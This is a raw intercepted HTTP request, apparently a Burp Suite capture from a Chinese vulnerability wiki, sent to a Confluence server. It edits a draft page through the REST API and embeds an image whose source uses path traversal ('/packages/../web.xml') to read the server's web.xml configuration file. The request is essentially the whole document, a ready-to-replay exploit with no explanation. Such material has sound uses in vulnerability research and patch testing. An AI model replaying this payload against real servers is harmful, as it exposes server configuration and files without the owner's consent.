 Request to http://172.16.78.166:8090
Forward
Drop
Intercept is on
Action
Comment this item
Raw
Params
Headers
Hex
JSON Decoder
PUT /rest/api/content/917506?status=draft HTTP/1.1
Host: 172.16.78.166:8090
Content-Length: 512
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/76.0.3809.100 Safari/537.36
Content-Type: application/json; charset=UTF-8
Origin: http://172.16.78.166:8090
Referer: http://172.16.78.166:8090/pages/resumedraft.action?draftId=917506&draftShareId=cf4347b3-a281-41da-a01e-5d5d46515f6b
Accept-Encoding: gzip, deflate
Accept-Language: zh-TW,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-CN;q=0.6
Cookie: JSESSIONID=929E38960833D7A5EB1C48C038C9A93F
Connection: close
{"status":"current","title":"test2","space":{"key":"TEST"},"body":{"editor":{"value":"<p><strong><img class=\"confluence-embedded-image confluence-external-resource\" style=\"max-height: 250px;\"
src=\"http://172.16.78.166:8090/packages/../web.xml\" data-image-src=\"/packages/../web.xml\"
/></strong></p>","representation":"editor","content":{"id":"917506"}}},"id":"917506","type":"page","version":{"number":1,"minorEdit":true,"syncRev":"0.hofFO9ncme2WNb3yWSOmldM.7"},"ancestors":[{"id":"65576","
type":"page"}]}
'零组资料文库'